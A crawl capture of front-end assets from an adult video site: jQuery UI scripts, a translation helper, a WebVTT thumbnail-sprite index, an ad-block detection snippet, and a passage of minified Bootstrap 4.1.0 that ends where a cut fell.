                if (container.hasClass(action)) {
                    container.removeClass(action).slideUp();
                    container.find('.inner-box').html('');
                } else {
                    container.attr('class', 'content-drop-info');
                    if (xhr && xhr.readyState() !== '4') {
                        xhr.abort();
                    }

                    xhr = $.ajax({
                        url: url,
                        type: "GET",
                        dataType: "html",
                        success: function (data) {
                            container.find('.inner-box').html(data);
                            container.addClass(action).slideDown();
                        }
                    });
                }
            });
        }
    }

    $(document).ready(function () {
        if ($('.-scrollbar').length) {
            $('.-scrollbar').tinyscrollbar();
        }
        if ($('[data-style="btn-selectpicker"]').length) {
            $('[data-style="btn-selectpicker"]').selectpicker({
                dropupAuto: false
            });
        }

        if ($('img.lazy').length) {
            $('img.lazy').lazyload();
        }

        if ($('.gallery-slider').length) {
            $('.gallery-slider').owlCarousel({
                items: 8,
                responsive: {
                    0: {items: 2},
                    480: {items: 3},
                    768: {items: 5},
                    1040: {items: 6},
                    1470: {items: 8}
                },
                nav: true,
                dots: false,
                autoplay: false,
                loop: false,
                navText: ["<span class='slider-prev'><span></span></span>", "<span class='slider-next'><span></span></span>"]
            });
        }

        if ($('#range_length_filter').length) {
            var slider = $('#range_length_filter');
            slider.ionRangeSlider({
                type: "double",
                step: typeof slider.attr('data-step') != "undefined" ? parseInt(slider.attr('data-step')) : 5,
                grid: true,
                grid_snap: true,
                oldUrl: "",
                newUrl: "",
                onStart: function (data) {},
                onChange: function (data) {},
                onFinish: function (data) {
                    var link = window.location.href,
                            d = "",
                            e = (link.length, typeof slider.attr("data-multiplication") != "undefined" ? parseInt(slider.attr("data-multiplication")) : 1),
                            f = data.max * e,
                            g = data.to * e,
                            h = data.from * e,
                            data_to = slider.attr("data-attr-to") + "=" + g,
                            data_from = slider.attr("data-attr-from") + "=" + h,
                            link_split = [],
                            l = [];
                    if (console.log(e), link.indexOf("?") > -1) {
                        link_split = link.split("?");
                        var m = link_split[0];
                        link_split = link_split[1], l = link_split.split("&");
                        for (var n = l.length - 1; n >= 0; n--) {
                            (l[n].indexOf(slider.attr("data-attr-to")) > -1 || l[n].indexOf(slider.attr("data-attr-from")) > -1) && l.splice(n, 1);
                        }
                    } else {
                        var m = link;
                    }
                    h > data.min && l.push(data_from), g != f && l.push(data_to);
                    for (var o = [], p = [], n = 0; n < l.length; n++)
                        p.push(l[n]), o += 0 == n ? "?" + l[n] : "&" + l[n];
                    d = m + o, "onpost" != slider.attr("data-method") && (window.location.href = d);
                },
                onUpdate: function (data) {}
            });
        }

        searchTrigger();
        setContentAd();
        mobileNavDrops();
        mbTriggers();
        if ($('.img2svg').length > 0) {
            $.img2svg('.img2svg');
        }
        embedCode();
        ajaxGalleryNavigation();
        createFilterTrigger();
        popupWindow();
        inputAutocomplete();
        rating();
        expandContent();
        comments();
        modalWindows();
        fakeUpload();
        userSub();
        contentActions();
    });

    $(window).load(function () {
        shuffleThumbs();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/core/js/Tube.js
body_size: 356
content:
var settings = $.extend(settings || {}, { translations : [] });

(function($) {
    $.unserialize = function(serializedString) {
        var str = decodeURI(serializedString);
        var pairs = str.split('&');
        var obj = {}, p, idx, val;
        for (var i = 0, n = pairs.length; i < n; i++) {
            p = pairs[i].split('=');
            idx = p[0];
            if (idx.indexOf("[]") == (idx.length - 2)) {
                // Eh um vetor
                var ind = idx.substring(0, idx.length - 2)
                if (obj[ind] === undefined) {
                    obj[ind] = [];
                }
                obj[ind].push(p[1]);
            } else {
                obj[idx] = p[1];
            }
        }
        return obj;
    };
})(jQuery);

var Tube = {
    init: function() {},
    _t: function(string, arguments) {
        var translated;
        var args = arguments || {};
        if(settings.translations[string] !== undefined) {
            translated = settings.translations[string];
            if(args !== undefined) {
                for(var key in args) {
                    translated = translated.replace(key, args[key]);
                }
            }
        } else {
            translated = string;
            if(args !== undefined) {
                for(var key in args) {
                    translated = translated.replace(key, args[key]);
                }
            }
        }        
        return translated;
    }
};

--- FILE ---
content_type: text/vtt;charset=UTF-8
request_url: https://www.xerotica.com/webvtt/54109.vtt
body_size: 10291
content:
WEBVTT

00:00.000 --> 00:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,0,160,90

00:05.000 --> 00:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,0,160,90

00:10.000 --> 00:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,0,160,90

00:15.000 --> 00:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,0,160,90

00:20.000 --> 00:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,0,160,90

00:25.000 --> 00:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,0,160,90

00:30.000 --> 00:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,90,160,90

00:35.000 --> 00:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,90,160,90

00:40.000 --> 00:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,90,160,90

00:45.000 --> 00:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,90,160,90

00:50.000 --> 00:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,90,160,90

00:55.000 --> 01:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,90,160,90

01:00.000 --> 01:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,180,160,90

01:05.000 --> 01:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,180,160,90

01:10.000 --> 01:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,180,160,90

01:15.000 --> 01:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,180,160,90

01:20.000 --> 01:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,180,160,90

01:25.000 --> 01:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,180,160,90

01:30.000 --> 01:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,270,160,90

01:35.000 --> 01:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,270,160,90

01:40.000 --> 01:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,270,160,90

01:45.000 --> 01:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,270,160,90

01:50.000 --> 01:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,270,160,90

01:55.000 --> 02:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,270,160,90

02:00.000 --> 02:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,360,160,90

02:05.000 --> 02:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,360,160,90

02:10.000 --> 02:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,360,160,90

02:15.000 --> 02:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,360,160,90

02:20.000 --> 02:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,360,160,90

02:25.000 --> 02:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,360,160,90

02:30.000 --> 02:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,450,160,90

02:35.000 --> 02:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,450,160,90

02:40.000 --> 02:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,450,160,90

02:45.000 --> 02:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,450,160,90

02:50.000 --> 02:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,450,160,90

02:55.000 --> 03:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,450,160,90

03:00.000 --> 03:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,540,160,90

03:05.000 --> 03:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,540,160,90

03:10.000 --> 03:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,540,160,90

03:15.000 --> 03:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,540,160,90

03:20.000 --> 03:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,540,160,90

03:25.000 --> 03:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,540,160,90

03:30.000 --> 03:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,630,160,90

03:35.000 --> 03:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,630,160,90

03:40.000 --> 03:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,630,160,90

03:45.000 --> 03:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,630,160,90

03:50.000 --> 03:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,630,160,90

03:55.000 --> 04:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,630,160,90

04:00.000 --> 04:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,720,160,90

04:05.000 --> 04:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,720,160,90

04:10.000 --> 04:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,720,160,90

04:15.000 --> 04:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,720,160,90

04:20.000 --> 04:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,720,160,90

04:25.000 --> 04:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,720,160,90

04:30.000 --> 04:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,810,160,90

04:35.000 --> 04:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,810,160,90

04:40.000 --> 04:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,810,160,90

04:45.000 --> 04:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,810,160,90

04:50.000 --> 04:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,810,160,90

04:55.000 --> 05:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,810,160,90

05:00.000 --> 05:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,900,160,90

05:05.000 --> 05:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,900,160,90

05:10.000 --> 05:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,900,160,90

05:15.000 --> 05:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,900,160,90

05:20.000 --> 05:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=640,900,160,90

05:25.000 --> 05:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=800,900,160,90

05:30.000 --> 05:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=0,990,160,90

05:35.000 --> 05:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=160,990,160,90

05:40.000 --> 05:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=320,990,160,90

05:45.000 --> 05:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/timeline_vtt.jpg#xywh=480,990,160,90



--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom_eds.js
body_size: 225
content:


document.addEventListener('DOMContentLoaded', init, false);

function init(){
  adsBlocked(function(blocked){
    if(blocked){
      document.getElementsByClassName('webcam-sec')[0].style.display = "block";
    }
  })
}

function adsBlocked(callback){
  var testURL = 'https://a.magsrv.com/ad-provider.js'

  var myInit = {
    method: 'HEAD',
    mode: 'no-cors'
  };

  var myRequest = new Request(testURL, myInit);

  fetch(myRequest).then(function(response) {
    return response;
  }).then(function(response) {
    console.log(response);
    callback(false)
  }).catch(function(e){
    console.log(e)
    callback(true)
  });
}

/*!*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020//js/bootstrap.min.js
body_size: 30065
content:
/*!
  * Bootstrap v4.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function c(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{},e=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),e.forEach(function(t){var e,n,i;e=r,i=o[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return r}for(var r,n,o,a,l,f,h,u,d,p,g,m,_,v,E,y,b,T,C,w,I,D,A,S,O,N,k,L,P,x,j,R,M,H,W,F,U,B,K,V,Q,Y,G,q,z,X,J,Z,$,tt,et,nt,it,rt,ot,st,at,lt,ct,ft,ht,ut,dt,pt,gt=function(i){var e="transitionend";function t(t){var e=this,n=!1;return i(this).one(l.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||l.triggerTransitionEnd(e)},t),this}var l={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return 0<i(document).find(e).length?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=i(t).css("transition-duration");return parseFloat(e)?(e=e.split(",")[0],1e3*parseFloat(e)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){i(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=e[i],s=o&&l.isElement(o)?"element":(a=o,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}var a}};return i.fn.emulateTransitionEnd=t,i.event.special[l.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(i(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},l}(e=e&&e.hasOwnProperty("default")?e.default:e),mt=(n="alert",a="."+(o="bs.alert"),l=(r=e).fn[n],f={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},h="alert",u="fade",d="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){r.removeData(this._element,o),this._element=null},t._getRootElement=function(t){var e=gt.getSelectorFromElement(t),n=!1;return e&&(n=r(e)[0]),n||(n=r(t).closest("."+h)[0]),n},t._triggerCloseEvent=function(t){var e=r.Event(f.CLOSE);return r(t).trigger(e),e},t._removeElement=function(e){var n=this;if(r(e).removeClass(d),r(e).hasClass(u)){var t=gt.getTransitionDurationFromElement(e);r(e).one(gt.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){r(t).detach().trigger(f.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=r(this),e=t.data(o);e||(e=new i(this),t.data(o,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),i}(),r(document).on(f.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),r.fn[n]=p._jQueryInterface,r.fn[n].Constructor=p,r.fn[n].noConflict=function(){return r.fn[n]=l,p._jQueryInterface},p),_t=(m="button",v="."+(_="bs.button"),E=".data-api",y=(g=e).fn[m],b="active",T="btn",w='[data-toggle^="button"]',I='[data-toggle="buttons"]',D="input",A=".active",S=".btn",O={CLICK_DATA_API:"click"+v+E,FOCUS_BLUR_DATA_API:(C="focus")+v+E+" blur"+v+E},N=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(I)[0];if(n){var i=g(this._element).find(D)[0];if(i){if("radio"===i.type)if(i.checked&&g(this._element).hasClass(b))t=!1;else{var r=g(n).find(A)[0];r&&g(r).removeClass(b)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!g(this._element).hasClass(b),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!g(this._element).hasClass(b)),t&&g(this._element).toggleClass(b)},t.dispose=function(){g.removeData(this._element,_),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(_);t||(t=new n(this),g(this).data(_,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),n}(),g(document).on(O.CLICK_DATA_API,w,function(t){t.preventDefault();var e=t.target;g(e).hasClass(T)||(e=g(e).closest(S)),N._jQueryInterface.call(g(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,w,function(t){var e=g(t.target).closest(S)[0];g(e).toggleClass(C,/^focus(in)?$/.test(t.type))}),g.fn[m]=N._jQueryInterface,g.fn[m].Constructor=N,g.fn[m].noConflict=function(){return g.fn[m]=y,N._jQueryInterface},N),vt=(L="carousel",x="."+(P="bs.carousel"),j=".data-api",R=(k=e).fn[L],M={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},H={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},W="next",F="prev",U="left",B="right",K={SLIDE:"slide"+x,SLID:"slid"+x,KEYDOWN:"keydown"+x,MOUSEENTER:"mouseenter"+x,MOUSELEAVE:"mouseleave"+x,TOUCHEND:"touchend"+x,LOAD_DATA_API:"load"+x+j,CLICK_DATA_API:"click"+x+j},V="carousel",Q="active",Y="slide",G="carousel-item-right",q="carousel-item-left",z="carousel-item-next",X="carousel-item-prev",J={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Z=function(){function o(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=k(t)[0],this._indicatorsElement=k(this._element).find(J.INDICATORS)[0],this._addEventListeners()}var t=o.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&k(this._element).is(":visible")&&"hidden"!==k(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(F)},t.pause=function(t){t||(this._isPaused=!0),k(this._element).find(J.NEXT_PREV)[0]&&(gt.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=k(this._element).find(J.ACTIVE_ITEM)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)k(this._element).one(K.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:F;this._slide(i,this._items[t])}},t.dispose=function(){k(this._element).off(x),k.removeData(this._element,P),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=c({},M,t),gt.typeCheckConfig(L,t,H),t},t._addEventListeners=function(){var e=this;this._config.keyboard&&k(this._element).on(K.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(k(this._element).on(K.MOUSEENTER,function(t){return e.pause(t)}).on(K.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&k(this._element).on(K.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=k.makeArray(k(t).parent().find(J.ITEM)),this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===F,r=this._getItemIndex(e),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return e;var s=(r+(t===F?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(k(this._element).find(J.ACTIVE_ITEM)[0]),r=k.Event(K.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return k(this._element).trigger(r),r},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){k(this._indicatorsElement).find(J.ACTIVE).removeClass(Q);var e=this._indicatorsElement.children[this._getItemIndex(t)];e&&k(e).addClass(Q)}},t._slide=function(t,e){var n,i,r,o=this,s=k(this._element).find(J.ACTIVE_ITEM)[0],a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),f=Boolean(this._interval);if(t===W?(n=q,i=z,r=U):(n=G,i=X,r=B),l&&k(l).hasClass(Q))this._isSliding=!1;else if(!this._triggerSlideEvent(l,r).isDefaultPrevented()&&s&&l){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(l);var h=k.Event(K.SLID,{relatedTarget:l,direction:r,from:a,to:c});if(k(this._element).hasClass(Y)){k(l).addClass(i),gt.reflow(l),k(s).addClass(n),k(l).addClass(n);var u=gt.getTransitionDurationFromElement(s);k(s).one(gt.TRANSITION_END,function(){k(l).removeClass(n+" "+i).addClass(Q),k(s).removeClass(Q+" "+i+" "+n),o._isSliding=!1,setTimeout(function(){return k(o._element).trigger(h)},0)}).emulateTransitionEnd(u)}else k(s).removeClass(Q),k(l).addClass(Q),this._isSliding=!1,k(this._element).trigger(h);f&&this.cycle()}},o._jQueryInterface=function(i){return this.each(function(){var t=k(this).data(P),e=c({},M,k(this).data());"object"==typeof i&&(e=c({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new o(this,e),k(this).data(P,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},o._dataApiClickHandler=function(t){var e=gt.getSelectorFromElement(this);if(e){var n=k(e)[0];if(n&&k(n).hasClass(V)){var i=c({},k(n).data(),k(this).data()),r=this.getAttribute("data-slide-to");r&&(i.interval=!1),o._jQueryInterface.call(k(n),i),r&&k(n).data(P).to(r),t.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return M}}]),o}(),k(document).on(K.CLICK_DATA_API,J.DATA_SLIDE,Z._dataApiClickHandler),k(window).on(K.LOAD_DATA_API,function(){k(J.DATA_RIDE).each(function(){var t=k(this);Z._jQueryInterface.call(t,t.data())})}),k.fn[L]=Z._jQueryInterface,k.fn[L].Constructor=Z,k.fn[L].noConflict=function(){return 